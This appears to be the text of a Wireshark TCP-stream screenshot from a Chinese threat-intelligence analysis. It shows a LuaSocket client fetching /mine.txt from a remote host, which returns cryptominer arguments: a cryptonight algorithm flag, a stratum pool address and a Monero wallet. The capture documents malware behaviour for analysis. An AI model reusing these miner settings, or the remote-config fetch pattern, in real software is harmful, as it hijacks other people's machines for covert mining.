 Wireshark · Follow TCP Stream (tcp.stream eq 6) · wireshark_96C9BF91-065E-463D-B97D-81632E0359E2_20170524215524_a01792
GET /mine.txt HTTP/1.1
Connection: close, TE
TE: trailers
User-Agent: LuaSocket 3.0-rc1
Host: 08.super5566.com
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 24 May 2017 16:26:26 GMT
Content-Type: text/plain
Content-Length: 158
Last-Modified: Sun, 21 May 2017 12:36:11 GMT
Connection: close
ETag: "592189bb-9e"
Accept-Ranges: bytes
-a cryptonight -o stratum+tcp://xmr.crypto-pool.fr:443 -u
48np7fEXZBwPVzhDk5MeZoai4iLAAharXK62ziZe8SFpdmGW87n8GHoTxC5RftYLqwQNaSUjj5bHvXUTVBWgsm7PTBW7xM3 -p x
腾讯御见威胁情报中心